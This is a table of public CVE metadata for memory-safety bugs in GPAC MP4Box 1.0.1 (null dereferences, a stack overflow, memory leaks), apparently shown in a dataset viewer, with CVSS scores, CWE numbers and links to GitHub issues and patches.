"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"476"
] | 476 | https://github.com/gpac/gpac/issues/1757 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | null dereference in MP4Box trak_box_size | https://api.github.com/repos/gpac/gpac/issues/1757/comments | 0 | 2021-04-23T00:51:46Z | 2023-09-22T06:08:04Z | https://github.com/gpac/gpac/issues/1757 | 865,639,263 | 1,757 | 2,468 |
CVE-2021-33362 | 2021-09-13T19:15:12.257 | Stack buffer overflow in the hevc_parse_vps_extension function in MP4Box in GPAC 1.0.1 allows attackers to cause a denial of service or execute arbitrary code via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/1273cdc706eeedf8346d4b9faa5b33435056061d"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/1780 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [Security]stack overflow(oob) in MP4Box | https://api.github.com/repos/gpac/gpac/issues/1780/comments | 0 | 2021-05-08T05:09:01Z | 2023-09-22T06:14:24Z | https://github.com/gpac/gpac/issues/1780 | 880,291,127 | 1,780 | 2,469 |
CVE-2021-33364 | 2021-09-13T19:15:13.987 | Memory leak in the def_parent_box_new function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/fe5155cf047252d1c4cb91602048bfa682af0ea7"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"401"
] | 401 | https://github.com/gpac/gpac/issues/1783 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [security]memory leak in MP4Box def_parent_box_new | https://api.github.com/repos/gpac/gpac/issues/1783/comments | 0 | 2021-05-08T05:13:43Z | 2023-09-22T06:07:11Z | https://github.com/gpac/gpac/issues/1783 | 880,295,889 | 1,783 | 2,470 |
CVE-2021-33366 | 2021-09-13T19:15:14.587 | Memory leak in the gf_isom_oinf_read_entry function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/0a85029d694f992f3631e2f249e4999daee15cbf"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"401"
] | 401 | https://github.com/gpac/gpac/issues/1785 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [security]memory leak in MP4Box gf_isom_oinf_read_entry | https://api.github.com/repos/gpac/gpac/issues/1785/comments | 0 | 2021-05-08T05:15:54Z | 2023-09-22T06:07:35Z | https://github.com/gpac/gpac/issues/1785 | 880,298,140 | 1,785 | 2,471 |
CVE-2021-32138 | 2021-09-13T20:15:08.343 | The DumpTrackInfo function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/289ffce3e0d224d314f5f92a744d5fe35999f20b"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"476"
] | 476 | https://github.com/gpac/gpac/issues/1767 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | null dereference in MP4Box DumpTrackInfo | https://api.github.com/repos/gpac/gpac/issues/1767/comments | 0 | 2021-04-30T00:45:19Z | 2023-09-22T06:12:11Z | https://github.com/gpac/gpac/issues/1767 | 871,728,422 | 1,767 | 2,472 |
CVE-2021-32139 | 2021-09-13T20:15:08.453 | The gf_isom_vp_config_get function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/d527325a9b72218612455a534a508f9e1753f76e"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"476"
] | 476 | https://github.com/gpac/gpac/issues/1768 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | null dereference in gpac MP4Box gf_isom_vp_config_get | https://api.github.com/repos/gpac/gpac/issues/1768/comments | 0 | 2021-04-30T00:46:26Z | 2023-09-22T06:06:39Z | https://github.com/gpac/gpac/issues/1768 | 871,729,530 | 1,768 | 2,473 |
CVE-2021-33361 | 2021-09-13T20:15:08.510 | Memory leak in the afra_box_read function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/a51f951b878c2b73c1d8e2f1518c7cdc5fb82c3f"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"401"
] | 401 | https://github.com/gpac/gpac/issues/1782 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [security]memory leak in MP4Box afra_box_read | https://api.github.com/repos/gpac/gpac/issues/1782/comments | 0 | 2021-05-08T05:12:31Z | 2023-09-22T06:09:46Z | https://github.com/gpac/gpac/issues/1782 | 880,294,671 | 1,782 | 2,474 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.